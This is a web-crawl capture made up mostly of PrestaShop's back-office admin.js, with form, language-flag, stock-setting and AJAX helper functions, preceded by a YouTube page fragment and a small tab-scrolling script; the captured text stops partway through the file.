tateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="TJFuoaxYeh1iouaVY6qm0Q">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  70.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=hCfWyCyugZw" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/themes/ez20/js/etc/idTab5.js
body_size: 245
content:
$('document').ready(function() {
    if (location.href.indexOf("#idTab5") != -1) {
		
		var d = document.getElementById("idTab5");
		d.className = d.className + "selected";
        $(".idTabs").idTabs("idTab5"); 
		var y = $(window).scrollTop();
		$("html,body").animate({
			scrollTop: $("#idTab5").offset().top  - 450}, 10);
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/js/admin.js
body_size: 16209
content:
/*
*
* NOTICE OF LICENSE
*
* This source file is subject to the Open Software License (OSL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/osl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2017 PrestaShop SA
*  @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

var ajax_running_timeout = null;

if (!id_language)
	var id_language = Number(1);

function str2url(str, encoding, ucfirst)
{
	str = str.toUpperCase();
	str = str.toLowerCase();
	if (PS_ALLOW_ACCENTED_CHARS_URL)
		str = str.replace(/[^a-z0-9\s\'\:\/\[\]-]\\u00A1-\\uFFFF/g,'');
	else
	{
		/* Lowercase */
		str = str.replace(/[\u00E0\u00E1\u00E2\u00E3\u00E5\u0101\u0103\u0105\u0430]/g, 'a');
        str = str.replace(/[\u0431]/g, 'b');
		str = str.replace(/[\u00E7\u0107\u0109\u010D\u0446]/g, 'c');
		str = str.replace(/[\u010F\u0111\u0434]/g, 'd');
		str = str.replace(/[\u00E8\u00E9\u00EA\u00EB\u0113\u0115\u0117\u0119\u011B\u0435\u044D]/g, 'e');
        str = str.replace(/[\u0444]/g, 'f');
		str = str.replace(/[\u011F\u0121\u0123\u0433\u0491]/g, 'g');
		str = str.replace(/[\u0125\u0127]/g, 'h');
		str = str.replace(/[\u00EC\u00ED\u00EE\u00EF\u0129\u012B\u012D\u012F\u0131\u0438\u0456]/g, 'i');
		str = str.replace(/[\u0135\u0439]/g, 'j');
		str = str.replace(/[\u0137\u0138\u043A]/g, 'k');
		str = str.replace(/[\u013A\u013C\u013E\u0140\u0142\u043B]/g, 'l');
        str = str.replace(/[\u043C]/g, 'm');
		str = str.replace(/[\u00F1\u0144\u0146\u0148\u0149\u014B\u043D]/g, 'n');
		str = str.replace(/[\u00F2\u00F3\u00F4\u00F5\u00F8\u014D\u014F\u0151\u043E]/g, 'o');
        str = str.replace(/[\u043F]/g, 'p');
		str = str.replace(/[\u0155\u0157\u0159\u0440]/g, 'r');
		str = str.replace(/[\u015B\u015D\u015F\u0161\u0441]/g, 's');
		str = str.replace(/[\u00DF]/g, 'ss');
		str = str.replace(/[\u0163\u0165\u0167\u0442]/g, 't');
		str = str.replace(/[\u00F9\u00FA\u00FB\u0169\u016B\u016D\u016F\u0171\u0173\u0443]/g, 'u');
        str = str.replace(/[\u0432]/g, 'v');
		str = str.replace(/[\u0175]/g, 'w');
		str = str.replace(/[\u00FF\u0177\u00FD\u044B]/g, 'y');
		str = str.replace(/[\u017A\u017C\u017E\u0437]/g, 'z');
		str = str.replace(/[\u00E4\u00E6]/g, 'ae');
        str = str.replace(/[\u0447]/g, 'ch');
        str = str.replace(/[\u0445]/g, 'kh');
		str = str.replace(/[\u0153\u00F6]/g, 'oe');
		str = str.replace(/[\u00FC]/g, 'ue');
        str = str.replace(/[\u0448]/g, 'sh');
        str = str.replace(/[\u0449]/g, 'ssh');
        str = str.replace(/[\u044F]/g, 'ya');
        str = str.replace(/[\u0454]/g, 'ye');
        str = str.replace(/[\u0457]/g, 'yi');
        str = str.replace(/[\u0451]/g, 'yo');
        str = str.replace(/[\u044E]/g, 'yu');
        str = str.replace(/[\u0436]/g, 'zh');

		/* Uppercase */
		str = str.replace(/[\u0100\u0102\u0104\u00C0\u00C1\u00C2\u00C3\u00C4\u00C5\u0410]/g, 'A');
        str = str.replace(/[\u0411]/g, 'B');
		str = str.replace(/[\u00C7\u0106\u0108\u010A\u010C\u0426]/g, 'C');
		str = str.replace(/[\u010E\u0110\u0414]/g, 'D');
		str = str.replace(/[\u00C8\u00C9\u00CA\u00CB\u0112\u0114\u0116\u0118\u011A\u0415\u042D]/g, 'E');
        str = str.replace(/[\u0424]/g, 'F');
		str = str.replace(/[\u011C\u011E\u0120\u0122\u0413\u0490]/g, 'G');
		str = str.replace(/[\u0124\u0126]/g, 'H');
		str = str.replace(/[\u0128\u012A\u012C\u012E\u0130\u0418\u0406]/g, 'I');
		str = str.replace(/[\u0134\u0419]/g, 'J');
		str = str.replace(/[\u0136\u041A]/g, 'K');
		str = str.replace(/[\u0139\u013B\u013D\u0139\u0141\u041B]/g, 'L');
        str = str.replace(/[\u041C]/g, 'M');
		str = str.replace(/[\u00D1\u0143\u0145\u0147\u014A\u041D]/g, 'N');
		str = str.replace(/[\u00D3\u014C\u014E\u0150\u041E]/g, 'O');
        str = str.replace(/[\u041F]/g, 'P');
		str = str.replace(/[\u0154\u0156\u0158\u0420]/g, 'R');
		str = str.replace(/[\u015A\u015C\u015E\u0160\u0421]/g, 'S');
		str = str.replace(/[\u0162\u0164\u0166\u0422]/g, 'T');
		str = str.replace(/[\u00D9\u00DA\u00DB\u0168\u016A\u016C\u016E\u0170\u0172\u0423]/g, 'U');
        str = str.replace(/[\u0412]/g, 'V');
		str = str.replace(/[\u0174]/g, 'W');
		str = str.replace(/[\u0176\u042B]/g, 'Y');
		str = str.replace(/[\u0179\u017B\u017D\u0417]/g, 'Z');
		str = str.replace(/[\u00C4\u00C6]/g, 'AE');
        str = str.replace(/[\u0427]/g, 'CH');
        str = str.replace(/[\u0425]/g, 'KH');
		str = str.replace(/[\u0152\u00D6]/g, 'OE');
		str = str.replace(/[\u00DC]/g, 'UE');
        str = str.replace(/[\u0428]/g, 'SH');
        str = str.replace(/[\u0429]/g, 'SHH');
        str = str.replace(/[\u042F]/g, 'YA');
        str = str.replace(/[\u0404]/g, 'YE');
        str = str.replace(/[\u0407]/g, 'YI');
        str = str.replace(/[\u0401]/g, 'YO');
        str = str.replace(/[\u042E]/g, 'YU');
        str = str.replace(/[\u0416]/g, 'ZH');

		str = str.toLowerCase();

		str = str.replace(/[^a-z0-9\s\'\:\/\[\]-]/g,'');
	}
	str = str.replace(/[\u0028\u0029\u0021\u003F\u002E\u0026\u005E\u007E\u002B\u002A\u002F\u003A\u003B\u003C\u003D\u003E]/g, '');
	str = str.replace(/[\s\'\:\/\[\]-]+/g, ' ');

	// Add special char not used for url rewrite
	str = str.replace(/[ ]/g, '-');
	str = str.replace(/[\/\\"'|,;%]*/g, '');

	if (ucfirst == 1) {
		var first_char = str.charAt(0);
		str = first_char.toUpperCase()+str.slice(1);
	}

	return str;
}

function copy2friendlyURL()
{
	if (typeof($('#link_rewrite_' + id_language).val()) == 'undefined')
		return;
	if (typeof(id_product) == 'undefined')
		id_product = false;

	if (ps_force_friendly_product || !$('#link_rewrite_' + id_language).val().length || !id_product)//check if user didn't type anything in rewrite field, to prevent overwriting
	{
		$('#link_rewrite_' + id_language).val(str2url($.trim($('#name_' + id_language).val().replace(/^[0-9]+\./, ''), 'UTF-8').replace('%', '')));
		if ($('#friendly-url'))
			$('#friendly-url').html($('#link_rewrite_' + id_language).val());
		// trigger onchange event to use anything binded there
		$('#link_rewrite_' + id_language).change();
	}
	return;
}

function copyMeta2friendlyURL()
{
	if (!$('input[name="id_cms"]').length)
		$('#link_rewrite_' + id_language).val(str2url($('#name_' + id_language).val().replace(/^[0-9]+\./, ''), 'UTF-8'));
}

function updateCurrentText()
{
	$('#current_product').html($('#name_' + id_language).val());
}

function updateFriendlyURLByName()
{
	$('#link_rewrite_' + id_language).val(str2url($('#name_' + id_language).val(), 'UTF-8'));
	$('#friendly-url_' + id_language).html($('#link_rewrite_' + id_language).val());
}

function updateFriendlyURL()
{
	var link = $('#link_rewrite_' + id_language);
	if (link[0])
	{
		$('#friendly-url_' + id_language).text(str2url($('#link_rewrite_' + id_language).val(), 'UTF-8'));
	}
}

function updateLinkRewrite()
{
	$('#name_' + id_language).val($.trim($('#name_' + id_language).val()));
	$('#link_rewrite_' + id_language).val($.trim($('#link_rewrite_' + id_language).val()));
	var link = $('#link_rewrite_' + id_language);
	if (link[0])
	{
		link.val(str2url(link.val(), 'UTF-8'));
		$('#friendly-url_' + id_language).text(link.val());
	}
}

function toggleLanguageFlags(elt)
{
	$(elt).parents('.displayed_flag').siblings('.language_flags').toggle();
}

// Kept for retrocompatibility only (out of AdminProducts & AdminCategories)
function changeLanguage(field, fieldsString, id_language_new, iso_code)
{
    $('div[id^='+field+'_]').hide();
	var fields = fieldsString.split('¤');
	for (var i = 0; i < fields.length; ++i)
	{
		$('div[id^='+fields[i]+'_]').hide();
		$('#'+fields[i]+'_'+id_language_new).show();
		$('#'+'language_current_'+fields[i]).attr('src', '../img/l/' + id_language_new + '.jpg');
	}
	$('#languages_' + field).hide();
	id_language = id_language_new;
}

// kept for retrocompatibility - you should use hideOtherLanguage(id) since 1.6
function changeFormLanguage(id_language_new, iso_code, employee_cookie)
{
	$('.translatable').each(function() {
		$(this).find('.lang_' + id_language_new)
			.show()
			.siblings('div:not(.displayed_flag):not(.clear)').hide();
		$(this).find('.language_current').attr('src', '../img/l/' + id_language_new + '.jpg');
	});

	// For multishop checkboxes
	$('.multishop_lang_'+id_language_new).show().siblings('div[class^=\'multishop_lang_\']').hide();
	id_language = id_language_new;
	changeEmployeeLanguage();
	updateCurrentText();
}

function displayFlags(languages, defaultLanguageID, employee_cookie)
{
	if ($('.translatable'))
	{
		$('.translatable').each(function() {
			if (!$(this).find('.displayed_flag').length > 0) {
				$.each(languages, function(key, language) {
					if (language['id_lang'] == defaultLanguageID)
					{
						defaultLanguage = language;
						return false;
					}
				});
				var displayFlags = $('<div></div>')
					.addClass('displayed_flag')
					.append($('<img>')
						.addClass('language_current')
						.addClass('pointer')
						.attr('src', '../img/l/' + defaultLanguage['id_lang'] + '.jpg')
						.attr('alt', defaultLanguage['name'])
						.click(function() {
							toggleLanguageFlags(this);
						})
					);
				var languagesFlags = $('<div></div>')
					.addClass('language_flags')
					.html(choose_language_translate+':<br /><br />');
				$.each(languages, function(key, language) {
					var img = $('<img>')
						.addClass('pointer')
						.css('margin', '2px 2px')
						.attr('src', '../img/l/' + language['id_lang'] + '.jpg')
						.attr('alt', language['name'])
						.click(function() {
							changeFormLanguage(language['id_lang'], language['iso_code'], employee_cookie);
						});
					languagesFlags.append(img);
				});
				if ($(this).find('p:last-child').hasClass('clear'))
					$(this).find('p:last-child').before(displayFlags).before(languagesFlags);
				else
					$(this).append(displayFlags).append(languagesFlags);
			}
		});
	}
}

function checkAll(pForm)
{
	for (i = 0, n = pForm.elements.length; i < n; i++)
	{
		var objName = pForm.elements[i].name;
		var objType = pForm.elements[i].type;
		if (objType == 'checkbox' && objName != 'checkme')
		{
			box = eval(pForm.elements[i]);
			box.checked = !box.checked;
		}
	}
}

function checkDelBoxes(pForm, boxName, parent)
{
	for (i = 0; i < pForm.elements.length; i++)
		if (pForm.elements[i].name == boxName)
			pForm.elements[i].checked = parent;
}

function checkPaymentBoxes(name, module)
{
	setPaymentBoxes(name, module);
	current = $('input#checkedBox_'+ name +'_'+ module + '[type=hidden]');
	$('form#form_'+ name +' input[type=checkbox]').each(
		function()
		{
			if ($(this).attr('name') == module + '_' + name + '[]')
				$(this).attr("checked", ((current.val() == 'checked') ? true : false));
		}
	);
	current.val() == 'checked' ? current.val('unchecked') : current.val('checked');
}

function setPaymentBoxes(name, module)
{
	current = $('input#checkedBox_'+ name +'_'+ module + '[type=hidden]');
	total = 0;
	checked = 0;
	$('form#form_'+ name +' input[type=checkbox]').each(
		function()
		{
			if ($(this).attr('name') == module + '_' + name + '[]')
			{
				($(this).attr("checked") ? checked++ : '');
				total++;
			}
		}
	);
	(checked == total) ? current.val('unchecked') : current.val('checked');
}

function getE(name)
{
	if (document.getElementById)
		var elem = document.getElementById(name);
	else if (document.all)
		var elem = document.all[name];
	else if (document.layers)
		var elem = document.layers[name];
	return elem;
}

function formSubmit(e, button)
{
	var key;

	key = window.event ? window.event.keyCode : e.which;
	if (key == 13)
	{
		getE(button).focus();
		getE(button).click();
		e.preventDefault();
	}
}
function noComma(elem)
{
 	getE(elem).value = getE(elem).value.replace(new RegExp(',', 'g'), '.');
}

/* Code generator for Affiliation and vouchers */
function gencode(size)
{
	getE('code').value = '';
	/* There are no O/0 in the codes in order to avoid confusion */
	var chars = "123456789ABCDEFGHIJKLMNPQRSTUVWXYZ";
	for (var i = 1; i <= size; ++i)
		getE('code').value += chars.charAt(Math.floor(Math.random() * chars.length));
}

var tpl_viewing_window = null;
function viewTemplates(id_select, lang, ext)
{
	var loc = $(id_select).val();
	if (loc != 0)
	{
		if (tpl_viewing_window != null && !tpl_viewing_window.closed)
			tpl_viewing_window.close();
		var url_preview = $("option[value="+loc+"]", id_select).data('preview');
		tpl_viewing_window = window.open(url_preview + lang + loc + ext, 'tpl_viewing', 'toolbar=0,location=0,directories=0,statfr=no,menubar=0,scrollbars=yes,resizable=yes,width=520,height=400,top=50,left=300');
		tpl_viewing_window.focus();
	}
}

function orderDeleteProduct(txtConfirm, txtExplain)
{
	ret = true;
	$('table#cancelProducts input[type=checkbox]:checked').each(
		function()
		{
			totalCancel = parseInt($(this).parent().parent().find('td.cancelQuantity input[type=text]').val());
			totalQty = parseInt($(this).parent().find('input#totalQty[type=hidden]').val());
			totalQtyReturn = parseInt($(this).parent().find('input#totalQtyReturn[type=hidden]').val());
			productName = $(this).parent().find('input#productName[type=hidden]').val();
			totalAvailable = totalQty - totalQtyReturn;
			if (totalCancel > totalAvailable)
			{
				jAlert(txtConfirm + ' : \'' + ' ' + productName + '\' ! \n\n' + txtExplain + ' ('+ totalCancel + ' > ' + totalAvailable +')' + '\n ');
				ret = false;
			}
		}
	);
	return ret;
}

function selectCheckbox(obj)
{
	$(obj).parent().parent().find('td.cancelCheck input[type=checkbox]').attr("checked", true);
}

function toggleShippingCost()
{
	generateDiscount = $('#generateDiscount').attr("checked");
	generateCreditSlip = $('#generateCreditSlip').attr("checked");
	if (generateDiscount != 'checked' && generateCreditSlip != 'checked')
	{
		$('#spanShippingBack input[type=checkbox]').attr("checked", false);
		$('#spanShippingBack').css('display', 'none');
	}
	else
		$('#spanShippingBack').css('display', 'block');
}

function orderOverwriteMessage(sl, text)
{
	var $zone = $('#txt_msg');
	var sl_value = sl.options[sl.selectedIndex].value;

	if (sl_value != '0')
	{
		if ($zone.val().length > 0 && !confirm(text))
			return ;
		$zone.val(sl_value);
	}

	$zone.trigger('autosize.resize');
}

function setCancelQuantity(itself, id_order_detail, quantity)
{
	$('#cancelQuantity_' + id_order_detail).val($(itself).prop('checked') ? quantity : '');
}

function stockManagementActivationAuthorization()
{
	if (getE('PS_STOCK_MANAGEMENT_on').checked)
	{
		getE('PS_ORDER_OUT_OF_STOCK_on').disabled = false;
		getE('PS_ORDER_OUT_OF_STOCK_off').disabled = false;
		getE('PS_DISPLAY_QTIES_on').disabled = false;
		getE('PS_DISPLAY_QTIES_off').disabled = false;
		getE('PS_ADVANCED_STOCK_MANAGEMENT_on').disabled = false;
		getE('PS_ADVANCED_STOCK_MANAGEMENT_off').disabled = false;
	}
	else
	{
		getE('PS_DISPLAY_QTIES_off').checked = true;
		getE('PS_DISPLAY_QTIES_on').disabled = 'disabled';
		getE('PS_DISPLAY_QTIES_off').disabled = 'disabled';
		getE('PS_ORDER_OUT_OF_STOCK_on').checked = true;
		getE('PS_ORDER_OUT_OF_STOCK_on').disabled = 'disabled';
		getE('PS_ORDER_OUT_OF_STOCK_off').disabled = 'disabled';
		getE('PS_ADVANCED_STOCK_MANAGEMENT_off').checked = true;
		getE('PS_ADVANCED_STOCK_MANAGEMENT_on').disabled = 'disabled';
		getE('PS_ADVANCED_STOCK_MANAGEMENT_off').disabled = 'disabled';
		getE('PS_FORCE_ASM_NEW_PRODUCT_off').checked = true;
		getE('PS_FORCE_ASM_NEW_PRODUCT_on').disabled = 'disabled';
		getE('PS_FORCE_ASM_NEW_PRODUCT_off').disabled = 'disabled';
		getE('PS_DEFAULT_WAREHOUSE_NEW_PRODUCT').disabled = 'disabled';
	}
}

function advancedStockManagementActivationAuthorization()
{
	if (getE('PS_ADVANCED_STOCK_MANAGEMENT_on').checked)
	{
		getE('PS_FORCE_ASM_NEW_PRODUCT_on').disabled = false;
		getE('PS_FORCE_ASM_NEW_PRODUCT_off').disabled = false;
		getE('PS_DEFAULT_WAREHOUSE_NEW_PRODUCT').disabled = false;
	}
	else
	{
		getE('PS_FORCE_ASM_NEW_PRODUCT_off').checked = true;
		getE('PS_FORCE_ASM_NEW_PRODUCT_on').disabled = 'disabled';
		getE('PS_FORCE_ASM_NEW_PRODUCT_off').disabled = 'disabled';
		getE('PS_DEFAULT_WAREHOUSE_NEW_PRODUCT').disabled = 'disabled';
	}
}

function hookCheckboxes(id, opt, champ)
{
	if (opt == 1 && champ.checked == false)
		$('#Ghook'+id).attr('checked', false);
	else if (opt == 0)
	{
		if (champ.checked)
			$('.hook'+id).attr('checked', "checked");
		else
			$('.hook'+id).attr('checked', false);
	}
}

function changeCMSActivationAuthorization()
{
	if (getE('PS_CONDITIONS_on').checked)
		getE('PS_CONDITIONS_CMS_ID').disabled = false;
	else
		getE('PS_CONDITIONS_CMS_ID').disabled = 'disabled';
}

function disableZipFormat()
{
	if ($('#need_zip_code_on').prop('checked') == false)
	{
		$('.zip_code_format').hide();
		$('#zip_code_format').val('');
	}
	else
		$('.zip_code_format').show();
}

function disableTAASC()
{
	if ($('#iso_code').val() == 'US')
		$('#TAASC').show();
	else
		$('#TAASC').hide();
}

function spreadFees(id_range)
{
	newVal = $('#fees_all_'+id_range).val().replace(/,/g, '.');
	$('.fees_'+id_range).val(newVal);
}

function clearAllFees(id_range)
{
	$('#fees_all_'+id_range).val('');
}

function toggleDraftWarning(show)
{
	if (show)
		$('.draft').hide();
	else
		$('.draft').show();
}

function showRedirectProductOptions(show)
{
	if (show)
		$('.redirect_product_options').fadeIn();
	else
		$('.redirect_product_options').fadeOut();

	redirectSelectChange();
}

function redirectSelectChange()
{
	if ($('#redirect_type :selected').val() == '404')
		showRedirectProductSelectOptions(false);
	else
		showRedirectProductSelectOptions(true);
}

function addRelatedProduct(id_product_to_add, product_name)
{
	if (!id_product_to_add || id_product == id_product_to_add)
		return;
	$('#related_product_name').html(product_name);
	$('input[name=id_product_redirected]').val(id_product_to_add);
	$('#related_product_autocomplete_input').parent().hide();
	$('#related_product_remove').show();
}

function removeRelatedProduct()
{
	$('#related_product_name').html(no_related_product);
	$('input[name=id_product_redirected]').val(0);
	$('#related_product_remove').hide();
	$('#related_product_autocomplete_input').parent().fadeIn();
}

function showRedirectProductSelectOptions(show)
{
	if (show)
		$('.redirect_product_options_product_choise').show();
	else
	{
		$('.redirect_product_options_product_choise').hide();
		removeRelatedProduct();
	}

}

function showOptions(show)
{
	if (show)
		$('tr#product_options').show();
	else
		$('tr#product_options').hide();
}

function submitAddProductAndPreview()
{
	$('#fakeSubmitAddProductAndPreview').attr('name','submitAddProductAndPreview');
	$('#product_form').submit();
}

function submitAddcmsAndPreview()
{
	$('#previewSubmitAddcmsAndPreview').attr('name','submitAddcmsAndPreview');
	$('#cms').submit();
}

function checkAllMultishopDefaultValue(item)
{
	$(item).parent().find('input[name^=\'multishopOverrideOption\']').each(function(k, v)
	{
		$(v).attr('checked', item.checked);
		var name = $(v).attr('name');
		checkMultishopDefaultValue(v, name.substr(24, name.length - 25));
	})
}

function checkMultishopDefaultValue(obj, key)
{
	if (!$(obj).prop('checked') || $('#'+key).hasClass('isInvisible'))
	{
		$('#conf_id_'+key+' input, #conf_id_'+key+' textarea, #conf_id_'+key+' select, #conf_id_'+key+' button').prop('disabled', true);
		$('#conf_id_'+key+' label.conf_title').addClass('isDisabled');
		$(obj).prop('disabled', false);
	}
	else
	{
		$('#conf_id_'+key+' input, #conf_id_'+key+' textarea, #conf_id_'+key+' select, #conf_id_'+key+' button').prop('disabled', false);
		$('#conf_id_'+key+' label.conf_title').removeClass('isDisabled');
	}
	$('#conf_id_'+key+' .preference_default_multishop input').prop('disabled', false);
}

function toggleAllMultishopDefaultValue($container, value)
{
	$container.find('input[name^=\'multishopOverrideOption\']').each(function(k, v)
	{
		$(v).attr('checked', value);
		var name = $(v).attr('name');
		toggleMultishopDefaultValue(v, name.substr(24, name.length - 25));
	})
}

function toggleMultishopDefaultValue(obj, key)
{
	if (!$(obj).prop('checked') || $('#'+key).hasClass('isInvisible'))
	{
		$('#conf_id_'+key+' input, #conf_id_'+key+' textarea, #conf_id_'+key+' select, #conf_id_'+key+' button').attr('disabled', true);
		$('#conf_id_'+key+' label.conf_title').addClass('isDisabled');
	}
	else
	{
		$('#conf_id_'+key+' input, #conf_id_'+key+' textarea, #conf_id_'+key+' select, #conf_id_'+key+' button').attr('disabled', false);
		$('#conf_id_'+key+' label.conf_title').removeClass('isDisabled');
	}
	$('#conf_id_'+key+' input[name^=\'multishopOverrideOption\']').attr('disabled', false);
}

function doAdminAjax(data, success_func, error_func)
{
	$.ajax(
	{
		url : 'index.php',
		data : data,
		type : 'POST',
		success : function(data){
			if (success_func)
				return success_func(data);

			data = $.parseJSON(data);
			if (data.confirmations.length != 0)
				showSuccessMessage(data.confirmations);
			else
				showErrorMessage(data.error);
		},
		error : function(data){
			if (error_func)
				return error_func(data);

			alert("[TECHNICAL ERROR]");
		}
	});
}

//display a success/error/notice message
function showSuccessMessage(msg) {
	$.growl.notice({ title: "", message:msg});
}

function showErrorMessage(msg) {
	$.growl.error({ title: "", message:msg});
}

function showNoticeMessage(msg) {
	$.growl.notice({ title: "", message:msg});
}

$(document).ready(function()
{
	if (typeof helper_tabs != 'undefined' && typeof unique_field_id != 'undefined')
	{
		$.each(helper_tabs, function(index) {
			$('#'+unique_field_id+'fieldset_'+index+' .form-wrapper').prepend('<div class="tab-content panel" />');
			$('#'+unique_field_id+'fieldset_'+index+' .form-wrapper').prepend('<ul class="nav nav-tabs" />');
			$.each(helper_tabs[index], function(key, value) {
				// Move every form-group into the correct .tab-content > .tab-pane
				$('#'+unique_field_id+'fieldset_'+index+' .tab-content').append('<div id="'+key+'" class="tab-pane" />');
				var elemts = $('#'+unique_field_id+'fieldset_'+index).find("[data-tab-id='" + key + "']");
				$(elemts).appendTo('#'+key);
				// Add the item to the .nav-tabs
				if (elemts.length != 0)
					$('#'+unique_field_id+'fieldset_'+index+' .nav-tabs').append('<li><a href="#'+key+'" data-toggle="tab">'+value+'</a></li>');
			});
			// Activate the first tab
			$('#'+unique_field_id+'fieldset_'+index+' .tab-content div').first().addClass('active');
			$('#'+unique_field_id+'fieldset_'+index+' .nav-tabs li').first().addClass('active');
		});
	}

	if (typeof formToMove != 'undefined' && typeof formDestination != 'undefined' )
	{
		$('<hr style="margin 24px 0;" />').appendTo('#'+formDestination)
		$('#theme_fieldset_'+formToMove+' .form-wrapper').appendTo('#'+formDestination);
	}

	$('select.chosen').each(function(k, item){
		$(item).chosen({disable_search_threshold: 10, search_contains: true});
	});
	// Apply chosen() when modal is loaded
	$(document).on('shown.bs.modal', function (e) {
		$('select.chosen-modal').chosen();
	})

	$('.isInvisible input, .isInvisible select, .isInvisible textarea').attr('disabled', true);
	$('.isInvisible label.conf_title').addClass('isDisabled');

	// Disable options fields for each row with a multishop default checkbox
	$('.preference_default_multishop input[type=checkbox]').each(function(k, v)
	{
		var key = $(v).attr('name');
		var len = key.length;
		checkMultishopDefaultValue(v, key.substr(24, len - 25));
	});

	$('input[name^=\'multishopOverrideOption\']').each(function(k, v)
	{
		var key = $(v).attr('name');
		var len = key.length;
		toggleMultishopDefaultValue(v, key.substr(24, len - 25));
	});

	$(document).on('keyup change', '.copy2friendlyUrl', function(e){
		if (!isArrowKey(e))
			return copy2friendlyURL();
	});

	// on live will make this binded for dynamic content
	$(document).on('keyup change', '.updateCurrentText', function(e){
		if (typeof e == KeyboardEvent)
			if(isArrowKey(e))
				return;

		updateCurrentText();
	});

	$(document).on('keyup change', '.copyMeta2friendlyURL', function(e){
		if (!isArrowKey(e))
			return copyMeta2friendlyURL()
	});

	$('#ajax_running').ajaxStart(function() {
		ajax_running_timeout = setTimeout(function() {showAjaxOverlay()}, 1000);
	});

	$('#ajax_running').ajaxStop(function() {
		var element = $(this)
		setTimeout(function(){element.hide()}, 1000);
		clearTimeout(ajax_running_timeout);
	});

	$('#ajax_running').ajaxError(function() {
		var element = $(this)
		setTimeout(function(){element.hide()}, 1000);
		clearTimeout(ajax_running_timeout);
	});

	bindTabModuleListAction();

	bindAddonsButtons();

	//Check filters value on submit filter
	$("[name='submitFilter']").click(function(event) {
		var list_id = $(this).data('list-id');
		var empty_filters = true;

		$(document.body).find("input[name*='"+list_id+"Filter']").each(function() {
			if ($(this).val() != '')
			{
				empty_filters = false;
				return false;
			}
		});

		$(document.body).find("select[name*='"+list_id+"Filter']").each(function() {
			empty_filters = false;
			return false;
		});

		if (empty_filters)
		{
			event.preventDefault();
			$('#'+list_id+'-empty-filters-alert').show();
		}
	});

	var message = $('.toolbarHead');
	var view = $(window);

	// bind only if message exists. placeholder will be its parent
	view.bind("scroll resize", function(e)
	{
		message.each(function(el){
			if (message.length)
			{
				placeholder = $(this).parent();
				if (e.type == 'resize')
					$(this).css('width', $(this).parent().width());

				placeholderTop = placeholder.offset().top;
				var viewTop = view.scrollTop() + 15;
				// here we force the toolbar to be "not fixed" when
				// the height of the window is really small (toolbar hiding the page is not cool)
				window_is_more_than_twice_the_toolbar  = view.height() > message.parent().height() * 2;
				if (!$(this).hasClass("fix-toolbar") && (window_is_more_than_twice_the_toolbar && (viewTop > placeholderTop)))
				{
					$(this).css('width', $(this).width());
					// fixing parent height will prevent that annoying "pagequake" thing
					// the order is important : this has to be set before adding class fix-toolbar
					$(this).parent().css('height', $(this).parent().height());
					$(this).addClass("fix-toolbar");
				}
				else if ($(this).hasClass("fix-toolbar") && (!window_is_more_than_twice_the_toolbar || (viewTop <= placeholderTop)) )
				{
					$(this).removeClass("fix-toolbar");
					$(this).removeAttr('style');
					$(this).parent().removeAttr('style');
				}
			}
		});
	}); // end bind

	$(document).on('click', '.untrustedaddon', function(e){
		e.preventDefault();
		var moduleName = $(this).data('module-name');
		var moduleDisplayName = $(this).data('module-display-name');
		var moduleImage = $(this).data('module-image');
		var authorName = $(this).data('author-name');
		var moduleLink = $(this).data('link');
		var authorUri = $(this).data('author-uri');
		var isValidUri = /(https?):\/\/([a-z0-9\.]*)?(prestashop.com).*/gi;
		var addonsSearchLink = 'http://addons.prestashop.com/en/search?search_query='+encodeURIComponent(moduleDisplayName)+'&utm_source=back-office&utm_medium=addons-certified&utm_campaign=back-office-'+iso_user.toUpperCase();

		$('.modal #untrusted-module-logo').attr('src', moduleImage);
		$('.modal .module-display-name-placeholder').text(moduleDisplayName);
		$('.modal .author-name-placeholder').text(authorName);

		if (isValidUri.test(authorUri))
			$('.modal .author-name-placeholder').wrap('<a href="'+authorUri+'" onclick="window.open(this.href);return false;"></a>');

		$('.modal #proceed-install-anyway').attr('href', moduleLink);
		$('.modal .catalog-link').attr('href', addonsSearchLink);
		$('.modal .catalog-link').attr('onclick', 'window.open(this.href);return false;');
	});

	$(document).on('click', '#untrusted-show-risk', function(e){
		e.preventDefault();
		$('.untrusted-content-action').hide();
		$('.untrusted-content-more-info').show();
	});
	$(document).on('click', '#untrusted-show-action', function(e){
		e.preventDefault();
		$('.untrusted-content-more-info').hide();
		$('.untrusted-content-action').show();
	});

	// if count errors
	$('#hideError').on('click', function(e)
	{
		e.preventDefault();
		$('.error').hide('slow', function (){
			$('.error').remove();
		});
		return false;
	});

	// if count warnings
	$(document).on('click', '#linkSeeMore', function(e){
		e.preventDefault();
		$('#seeMore').show();
		$(this).hide();
		$('#linkHide').show();
		return false;
	});
	$(document).on('click', '#linkHide', function(e){
		e.preventDefault();
		$('#seeMore').hide();
		$(this).hide();
		$('#linkSeeMore').show();
		return false;
	});
	$(document).on('click', '#hideWarn', function(e){
		e.preventDefault();
		$('.warn').hide('slow', function (){
			$('.warn').remove();
		});
		return false;
	});

	/** make sure that all the swap id is present in the dom to prevent mistake **/
	if (typeof $('#addSwap') !== undefined && typeof $("#removeSwap") !== undefined &&
		typeof $('#selectedSwap') !== undefined && typeof $('#availableSwap') !== undefined)
	{
		bindSwapButton('add', 'available', 'selected');
		bindSwapButton('remove', 'selected', 'available');

		$('button:submit').click(bindSwapSave);
	}

	if (typeof host_mode !== 'undefined' && host_mode)
	{
        // http://status.prestashop.com/
        var status_map = {
            operational: status_operational,
            degraded_performance: status_degraded_performance,
            partial_outage: status_partial_outage,
            major_outage: status_major_outage,
        };

